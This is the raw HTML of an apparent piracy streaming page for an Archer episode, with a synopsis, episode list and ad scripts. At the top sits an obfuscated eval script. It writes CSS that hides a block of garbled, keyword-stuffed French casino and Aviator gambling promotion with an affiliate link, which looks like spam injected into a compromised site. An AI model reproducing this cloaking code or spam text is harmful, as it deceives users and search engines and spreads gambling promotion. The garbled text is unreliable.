<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div style="position: absolute; left: -414359px;"><h2>Plongez dans l'univers palpitant de Bonus de bienvenue Jeu Retrait instantané et vivez une expérience captivante de divertissement aérien et de gains en ligne sans précédent!</h2>
<p>Sur Casinozer Casino en Ligne, les amateurs de x en ligne peuvent se lancer dans une aventure unique au cœur des cieux virtuels. Développé par des experts de renom, Depot minimum Jeu Lobby Aviator offre des graphismes époustouflants et une jouabilité fluide pour une immersion totale. Que vous soyez un novice ou un joueur chevronné, les différentes fonctionnalités et options de mise vous offriront une expérience ludique inoubliable. Alors, montez à bord, allumez les réacteurs et préparez-vous à décoller vers des récompenses sensationnelles !</p>
<p>Dans ce jeu fascinant, les joueurs peuvent ressentir toute l'excitation de voler haut dans le ciel tout en ayant la chance de remporter d'énormes gains. Avec une ambiance sonore dynamique et des effets visuels éblouissants, chaque tour de est une véritable explosion de sensations. Casinozer Casino en Ligne propose une plateforme sécurisée et fiable pour profiter pleinement de cette aventure aérienne. En plus, avec des promotions exclusives et des bonus généreux, les joueurs peuvent accroître leurs chances de décrocher le jackpot. Préparez-vous à expérimenter l'adrénaline et l'émotion à chaque instant avec Aviator !</p>
<p>Lorsque vous jouez à Avis Jeu Sans telechargement, la compétition est toujours intense. Affrontez d'autres passionnés de x d'argent en ligne pour voir qui aura la chance de dominer les cieux et de remporter les plus gros gains. Avec des fonctionnalités interactives et des options de paris stratégiques, chaque décision compte pour atteindre de nouveaux sommets de succès. Testez vos compétences de pilote et de parieur en même temps, et prouvez que vous avez le courage et la stratégie pour devenir le maître du ciel !</p>
<a href="https://jeuxde-avion.com/casinozer/">
<img decoding="async" src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
data-src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
class="lazyload" 
width="1" height="1" 
alt="CasinoZer et Jeu Aviator">
</a>
<p>Plongez dans l'atmosphère enivrante de Sans dépôt Jeu Meilleur et laissez-vous emporter par cette aventure captivante. Que vous soyez attiré par l'excitation des x de hasard ou par la thématique aérienne spectaculaire, ce saura satisfaire tous vos désirs de divertissement. Avec des défis stimulants, des récompenses généreuses et une ambiance immersive, Casinozer Casino en Ligne offre aux joueurs une expérience inégalée. Relevez le défi, montez à bord et envolez-vous vers des victoires extraordinaires avec Aviator !</p></div>
<style>#seasons .se-c .se-a ul.episodios li.mark-11 {opacity: 0.2;}</style>
<!-- Report Content -->
<div id="moda-report-video-error" class="report_modal hidde">
    <div class="box animation-3">
        <div class="form">
            <h3 id="report-title"><span>What's happening?</span> <a class="close-modal-report"><i class="fas fa-times"></i></a></h3>
            <div id="report-response-message"></div>
            <div class="dooplay-report-form">
                <form id="dooplay-report-form">
                    <fieldset>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="labeling">
                            <span class="title">Labeling problem</span>
                            <span class="text">Wrong title or summary, or episode out of order</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="video">
                            <span class="title">Video Problem</span>
                            <span class="text">Blurry, cuts out, or looks strange in some way</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="audio">
                            <span class="title">Sound Problem</span>
                            <span class="text">Hard to hear, not matched with video, or missing in some parts</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="caption">
                            <span class="title">Subtitles or captions problem</span>
                            <span class="text">Missing, hard to read, not matched with sound, misspellings, or poor translations</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="buffering">
                            <span class="title">Buffering or connection problem</span>
                            <span class="text">Frequent rebuffering, playback won't start, or other problem</span>
                        </label>
                    </fieldset>
                    <fieldset id="report-video-message-field">
                        <textarea name="message" rows="3" placeholder="What is the problem? Please explain.."></textarea>
                    </fieldset>
                    <fieldset id="report-video-email-field">
                        <input type="email" name="email" placeholder="Email address">
                    </fieldset>
                    <fieldset id="report-video-button-field">
                        <input id="report-submit-button" type="submit" value="Send report">
                        <input type="hidden" name="action" value="dbmovies_inboxes_form">
            			<input type="hidden" name="type" value="report">
                        <input type="hidden" name="postid" value="47219">
                        <input type="hidden" name ="nonce" value="ff4d4a394b">
                    </fieldset>
                </form>
            </div>
        </div>
    </div>
</div>
<!-- Big Player -->
<!-- Start Single -->
<div id="single" class="dtsingle">
    <!-- Edit link response Ajax -->
    <div id="edit_link"></div>
    <!-- Start Post -->
    
    <!-- Views Counter -->
    
	<div class="content right">
        <!-- Regular Player and Player Options -->
        <div class='dooplay_player'><div id='playcontainer' class='play'><div class='asgdc'><iframe data-aa='2367257' src='//ad.a-ads.com/2367257?size=336x280' style='width:336px; height:280px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div><div id='dooplay_player_response'></div></div><h2>Video Sources <span id='playernotice' data-text='0 Views'>0 Views</span> <a href='#' class='report-video-error'>Report Error</a></h2><div id='playeroptions' class='options scrolling'><ul id='playeroptionsul' class='ajax_mode'><li id='player-option-1' class='dooplay_player_option' data-type='tv' data-post='47219' data-nume='1'><i class='fas fa-play-circle'></i><span class='title'>2ru</span><span class='flag'><img src='https://toxicwap.in/wp-content/themes/dooplay/assets/img/flags/en.png'></span><span class='loader'></span></li></ul></div></div>        <!-- Episodes paginator -->
		
<div class='pag_episodes'><div class='item'><a href="https://toxicwap.in/episodes/archer-2x10/" title="Archer: 2&#215;10"><i class='fas fa-arrow-alt-circle-left'></i> <span>PREV</span></a></div><div class='item'><a href="https://toxicwap.in/tvshows/archer-2/" title="Archer TV Series | Where to Watch?"><i class='fas fa-bars'></i> <span>ALL</span></a></div><div class='item'><a href="https://toxicwap.in/episodes/archer-2x12/" title="Archer: 2&#215;12"><span>NEXT</span> <i class='fas fa-arrow-alt-circle-right'></i></a></div></div>        <!-- Episode Info -->
		<div id="info" class="sbox">
			<h1 class="epih1">Archer TV Series | Where to Watch?: 2x11</h1>
			<div itemprop="description" class="wp-content">
				<h3 class="epih3">Jeu Monegasque</h3>
				<p>When a mysterious stranger summons Malory and her intrepid ISIS agents to Monaco, all bets are off! Well, actually all bets are on. Because Monaco is basically one giant casino, and Archer has $4 million in untraceable bearer bonds. Also, it&#8217;s Gran Prix week, so you can just forget getting a hotel room</p>
<div id='dt_galery' class='galeria'><div class='g-item'><a href='https://image.tmdb.org/t/p/original/90M8B4UGQjJXffXZeqshDp2DuDz.jpg' title='Archer: 2&#215;11'><img src='https://image.tmdb.org/t/p/w300/90M8B4UGQjJXffXZeqshDp2DuDz.jpg' alt='Archer: 2&#215;11'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/cDfHjk8ChVXSNi1fEHYAhaqSHnA.jpg' title='Archer: 2&#215;11'><img src='https://image.tmdb.org/t/p/w300/cDfHjk8ChVXSNi1fEHYAhaqSHnA.jpg' alt='Archer: 2&#215;11'></a></div></div>			</div>
			<span class="date">Apr. 07, 2011</span>		</div>
        <!-- Episode Social Links -->
		<div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='47219' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://toxicwap.in/episodes/archer-2x11/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='47219' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Archer: 2&#215;11&url=https://toxicwap.in/episodes/archer-2x11/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://toxicwap.in/episodes/archer-2x11/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='47219' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://toxicwap.in/episodes/archer-2x11/&media=https://image.tmdb.org/t/p/w500/90M8B4UGQjJXffXZeqshDp2DuDz.jpg&description=Archer: 2&#215;11","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='47219' rel='nofollow' href='whatsapp://send?text=Archer: 2&#215;11%20-%20https://toxicwap.in/episodes/archer-2x11/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>        <!-- Single Post Ad -->
        <div class="module_single_ads"><script type="text/javascript">
	atOptions = {
		'key' : 'c764be9aab754727eae92eee40321cbe',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/c764be9aab754727eae92eee40321cbe/invoke.js"></script></div>        <!-- Episode Links -->
		<div class="box_links">
    </div>
        <!-- Season Episodes List -->
		<div class="sbox">
			<div id='serie_contenido' style='padding-top:0'><div id='seasons'><div class='se-c'><div class='se-a' style='display:block'><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/g13OaaBrRiCBDQko880yIVO7rN2.jpg'></div><div class='numerando'>2 - 1</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/archer-2x1/'>Swiss Miss</a> <span class='date'>Jan. 27, 2011</span></div></li><li class='mark-2'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/u5uinew4KUnvrcm0ZjIyEOMJcut.jpg'></div><div class='numerando'>2 - 2</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/archer-2x2/'>A Going Concern</a> <span class='date'>Feb. 03, 2011</span></div></li><li class='mark-3'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/nNCcDOrrIniEtK04Ey0FsL7kui0.jpg'></div><div class='numerando'>2 - 3</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/archer-2x3/'>Blood Test</a> <span class='date'>Feb. 10, 2011</span></div></li><li class='mark-4'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/5twwashrlt77vICCeja2zmf5xX7.jpg'></div><div class='numerando'>2 - 4</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/archer-2x4/'>Pipeline Fever</a> <span class='date'>Feb. 17, 2011</span></div></li><li class='mark-5'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/vNrNLrJQaNj40qECbwFwCmB67VQ.jpg'></div><div class='numerando'>2 - 5</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/archer-2x5/'>The Double Deuce</a> <span class='date'>Feb. 24, 2011</span></div></li><li class='mark-6'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/4mr0R4wYA1Jt1gLiXWapnEcxAl1.jpg'></div><div class='numerando'>2 - 6</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/archer-2x6/'>Tragical History</a> <span class='date'>Mar. 03, 2011</span></div></li><li class='mark-7'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/lA2oRtethz05SUVufNWj8VhEvPO.jpg'></div><div class='numerando'>2 - 7</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/archer-2x7/'>Movie Star</a> <span class='date'>Mar. 10, 2011</span></div></li><li class='mark-8'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/5Csd8bqzLezLXFb81o5eAjABPfx.jpg'></div><div class='numerando'>2 - 8</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/archer-2x8/'>Stage Two</a> <span class='date'>Mar. 17, 2011</span></div></li><li class='mark-9'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/7S1KnMeoR0BFvqn9zDEbnlmeuvC.jpg'></div><div class='numerando'>2 - 9</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/archer-2x9/'>Placebo Effect</a> <span class='date'>Mar. 24, 2011</span></div></li><li class='mark-10'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/xdLh2SyLk4VcZjq9HSkvM5V5ltZ.jpg'></div><div class='numerando'>2 - 10</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/archer-2x10/'>El Secuestro</a> <span class='date'>Mar. 31, 2011</span></div></li><li class='mark-11'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/90M8B4UGQjJXffXZeqshDp2DuDz.jpg'></div><div class='numerando'>2 - 11</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/archer-2x11/'>Jeu Monegasque</a> <span class='date'>Apr. 07, 2011</span></div></li><li class='mark-12'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/82lIjldMpp6Wiwi9iaqO3XJZgNX.jpg'></div><div class='numerando'>2 - 12</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/archer-2x12/'>White Nights</a> <span class='date'>Apr. 14, 2011</span></div></li><li class='mark-13'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/udhGniCG1kvvPrdP81tTrkBAhnl.jpg'></div><div class='numerando'>2 - 13</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/archer-2x13/'>Double Trouble</a> <span class='date'>Apr. 21, 2011</span></div></li></ul></div></div></div></div>		</div>
        <!-- Episode comments -->
		<div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/episodes/archer-2x11/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://toxicwap.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='47219' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
	</div>
    <!-- End Post-->
	    <!-- Episode Sidebar -->
    <div class="sidebar right scrolling">
			</div>
    <!-- End Sidebar -->
</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg" alt="toxicwap" /></div><div class="text"><p>Toxicwap - The Only site where you can download TV Series and Movies in mobile friendly format.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © toxicwap</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
document.getElementById("dt_galery").onclick=function(a){a=a||window.event;var b=a.target||a.srcElement,c=b.src?b.parentNode:b,d={index:c,event:a},e=this.getElementsByTagName("a");blueimp.Gallery(e,d)};
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://toxicwap.in/wp-json/dooplay/search/","glossary":"https://toxicwap.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">&lsaquo;</a>
    <a class="next">&rsaquo;</a>
    <a class="close">&times;</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1200b3ca815b48119f5dbd3a2ceca75e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
